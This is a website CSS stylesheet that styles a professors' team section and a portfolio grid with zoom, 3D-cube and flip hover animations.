/* Team Details Start */
 /********************* Meet Our Professors + Other Members ********************/
.advc_team_v5.meet-professors {
    background: url(../images/professor-bg.html) no-repeat center center;
    width: 100%;
    float: left;
    padding: 77px 0 80px 0;
    background-size: cover;
}
.advc_team_v5 .team-box {
    width: 100%;
    float: left;
    background: #fff;
    position: relative;
}
.advc_team_v5 .team-box .team-img {
    position: relative;
    overflow: hidden;
}
.advc_team_v5 .team-box:hover .team-img:after {
    height: 100%;
    opacity: 1;
}

.advc_team_v5 .team-box .team-img:before {
    width: 0;
    height: 0;
    border-bottom: 40px solid #fff;
    border-left: 40px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    z-index: 99;
}
.advc_team_v5 .team-box img {
    width: 100%;
    height: auto;
}
.advc_team_v5 .team-name {
    text-align: center;
    padding: 23px 0 19px;
}
.advc_team_v5 .team-name h5 {
    font-weight: 600;
    color: #333333;
    margin-bottom: 2px;
}
.advc_team_v5 .team-name strong {
    color: #fa394a;
    font-weight: 400;
    font-size: 15px;
}
.advc_team_v5 .team-caption {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 99;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 50px 15px 0;
}
.team-caption p {
    color: #fff;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
    opacity: 0;
}
.team-box:hover ul.team-social.advc_team_sc {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
}
.advc_team_v5 ul.team-social.advc_team_sc {
    width: 100%;
    padding: 0px!important;
    margin: 0px;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
}
ul.team-social.advc_team_sc li {
    display: inline-block;
    margin: 0 3px;
}
ul.team-social.advc_team_sc a {
    border: 1px solid #fff;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    color: #fff;
    line-height: 30px;
    border-radius: 2px;
}
.team-social.advc_team_sc {
    padding: 0 !important;
}
ul.team-social.advc_team_sc a:hover {
    background: #fa394a;
    color: #fff;
    border-color: #fa394a;
}
.advc_team_v5 .team-box .plus {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 99;
    width: 17px;
    color: #294373;
    cursor: pointer;
}
.advc_team_v5 .team-box .plus .fa-minus {
    display: none;
}
.advc_team_v5 .team-box:hover .team-caption p {
    opacity: 1;
}
.advc_team_v5 .team-box:hover .plus .fa-plus {
    display: none;
}
.advc_team_v5 .team-box:hover .plus .fa-minus {
    display: block;
}
.advc_team_v5 .meet-professors .stitle {
    color: #fff;
}
.advc_team_v5 .other-members ul {
    background: #18254a;
    padding: 7px 30px 10px;
    margin: 0px;
    list-style: none;
}

.stitle2 {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 36px;
    color: #ffffff;
    padding: 0 0 12px;
    position: relative;
}
.stitle2:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    content: "";
    height: 3px;
    width: 67px;
    background: #fa394a;
}
.meet-professors.team-page {
    padding: 0px;
    background: none;
}
.team-page .team-box {
    background: #f5f5f5;
    margin-bottom: 40px;
}
.team-page .team-box .team-img:before {
    border-bottom: 40px solid #f5f5f5;
}

.textwidget .social a, .event-thumb:after, .event-box, .event-thumb a, ul.social-links a, .team-contact button, .team-page-3 .team-box .team-cap, .team-page-3 .team-box .team-cap h4, .team-page-3 .team-box .team-cap strong, .fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span, .h3-featured-courses ul.nav li a, .course-thumb a, .course-thumb:after, .course-thumb:before, .cdetail, .course-box-2 .course-excerpt h4 a, .h3-dprt, #h3-dprt.owl-theme .owl-nav button, .who-we-are a, .h3-banner-cap .search-form .sbtn, .header-style-3 .navbar a, ul.header-left a, .header-right a, ul.course-tabs-nav li a, .team-style-1 .team-box .team-cap, .etags a, .event-box .event-date, .event-box .event-txt h6 a, .event-box .event-txt h6 a, .fc-hover, span.plus, .award-circle:after, .tab-nav a, .apply a, a.signin, .ci-box strong, .hcp-icon, .news-box a.news-details, a.more-news, .footer-social a, .other-members a, .team-caption p, .plus .fa-plus, .team-box .team-img:after, ul.team-social a{
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
}




/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
.ish-sc_portfolio .ish-p-col::before {
  content: ""!important;
  display: block!important;
  padding-top: 75%!important;
}

.ish-sc_portfolio {
    display: table;
    width: 100%;
}
.ish-sc_portfolio .ish-section-filter {
    margin-bottom: 25px !important;
}
.ish-sc_portfolio .ish-section-filter .ish-sc-element {
    visibility: hidden;
}
.ish-sc_portfolio > div {
    display: table;
    margin-right: -50px;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col {
    display: block;
    float: left;
    position: relative;
    visibility: hidden;
}
.ish-sc_portfolio .ish-p-col::before {
    content: "";
    display: block;
    padding-top: 75%;
}
.ish-sc_portfolio .ish-p-col a {
    border-bottom: medium none;
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-sc_portfolio .ish-p-col a div {
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-img {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay {
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay > span {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div {
    display: table;
    height: 100%;
    position: relative;
    width: 100%;
    z-index: 999;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title {
    display: table-cell;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-cat {
    font-size: 14px;
}
.ish-sc_portfolio .ish-p-col a.ish-popup-gal-images {
    display: none;
}
.ish-sc_portfolio.ish-p-zoomin a, .ish-sc_portfolio.ish-p-zoomin-rotate a, .ish-sc_portfolio.ish-p-zoomin-inverse a, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a, .ish-sc_portfolio.ish-p-zoommax a {
    transform: translateZ(0px);
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay {
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-headline {
    padding-bottom: 50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-cat {
    padding-top: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title span {
    padding: 0;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    opacity: 1;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay span {
    margin: 0 !important;
    padding: 0 !important;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay span span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay span span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-headline {
    padding-bottom: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-cat {
    padding-top: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-img {
    transform: scale(1);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-img {
    transform: scale(1) rotate(0deg);
}
.ish-sc_portfolio.ish-p-3dcube-top a, .ish-sc_portfolio.ish-p-3dcube-bottom a, .ish-sc_portfolio.ish-p-3dcube-left a, .ish-sc_portfolio.ish-p-3dcube-right a, .ish-sc_portfolio.ish-p-3dcube-inverse-top a, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a, .ish-sc_portfolio.ish-p-3dcube-inverse-left a, .ish-sc_portfolio.ish-p-3dcube-inverse-right a {
    overflow: visible;
    perspective-origin: 50% 50%;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    position: absolute;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    transform-origin: center bottom 0;
}
.ish-sc_portfolio.ish-p-3dcube-top a:hover, .ish-sc_portfolio.ish-p-3dcube-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-left a:hover, .ish-sc_portfolio.ish-p-3dcube-right a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-top a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-left a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-right a:hover {
    z-index: 89;
}
.ish-sc_portfolio.ish-p-flip-left a, .ish-sc_portfolio.ish-p-flip-right a, .ish-sc_portfolio.ish-p-flip-top a, .ish-sc_portfolio.ish-p-flip-bottom a, .ish-sc_portfolio.ish-p-flip-inverse-left a, .ish-sc_portfolio.ish-p-flip-inverse-right a, .ish-sc_portfolio.ish-p-flip-inverse-top a, .ish-sc_portfolio.ish-p-flip-inverse-bottom a {
    overflow: visible !important;
    perspective: 800px;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-img {
    backface-visibility: hidden;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-flip-left a:hover, .ish-sc_portfolio.ish-p-flip-right a:hover, .ish-sc_portfolio.ish-p-flip-top a:hover, .ish-sc_portfolio.ish-p-flip-bottom a:hover, .ish-sc_portfolio.ish-p-flip-inverse-left a:hover, .ish-sc_portfolio.ish-p-flip-inverse-right a:hover, .ish-sc_portfolio.ish-p-flip-inverse-top a:hover, .ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover {
    z-index: 98;
}
.ish-sc_portfolio.ish-p-flip-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-overlay {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-overlay {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-left a:hover .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-right a:hover .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top a:hover .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-bottom a:hover .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 3000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1200px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 850px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 700px;
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 6000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 4000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 3400px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2400px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1400px;
}
.ish-sc_portfolio[data-count="2"] .ish-p-col {
    width: 50%;
}
.ish-sc_portfolio[data-count="3"] .ish-p-col {
    width: 33.3333%;
}
.ish-sc_portfolio[data-count="4"] .ish-p-col {
    width: 25%;
}
.ish-sc_portfolio[data-count="5"] .ish-p-col {
    width: 20%;
}
.ish-sc_portfolio[data-count="6"] .ish-p-col {
    width: 16.6667%;
}
.ish-sc_portfolio[data-count="7"] .ish-p-col {
    width: 14.2857%;
}
.ish-sc_portfolio[data-count="8"] .ish-p-col {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h1::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h2::before {
    padding-top: 200% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h1::before {
    padding-top: 50% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h2::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w1 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w2 {
    width: 100%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w1 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w2 {
    width: 66.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w1 {
    width: 25%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w2 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w1 {
    width: 20%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w2 {
    width: 40%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w1 {
    width: 16.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w2 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w1 {
    width: 14.2857%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w2 {
    width: 28.5714%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w1 {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w2 {
    width: 25%;
}
.ish-sc_portfolio .ish-pagination {
    margin-top: 25px;
}
.ish-sc_portfolio_prev_next .ish-sc-element {
    margin-bottom: 0 !important;
}
.ish-sc_portfolio_prev_next > div {
    display: inline-block;
    margin-bottom: 8px;
}
.ish-sc_portfolio_prev_next > div:first-child {
    margin-right: 5px;
}
.ish-sc_portfolio_prev_next.ish-center {
    text-align: center;
}
.ish-sc_portfolio_prev_next.ish-right {
    text-align: right;
}
.wpb_column.ish-right .ish-sc_portfolio_prev_next a {
    margin-left: 0 !important;
}
.ish-sc_portfolio_categories.ish-center {
    text-align: center;
}
